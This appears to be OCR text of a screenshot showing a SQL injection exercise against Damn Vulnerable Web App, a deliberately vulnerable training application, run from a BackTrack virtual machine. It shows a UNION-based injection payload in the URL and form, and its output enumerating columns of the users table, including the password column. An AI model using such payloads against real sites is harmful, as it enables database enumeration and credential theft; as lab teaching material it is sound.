 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 9:28 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r Google
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
where table_name = 'users' # Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
user_id This is the "user_id" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
first_name This is the "first_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
last_name This is the "last_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
user This is the "users" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
password This is the "password" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from
First name:
Surname: users
avatar
Damn Vulnerable Web ... root@bt: ~
To return to your computer, press Ctrl+Alt. vmware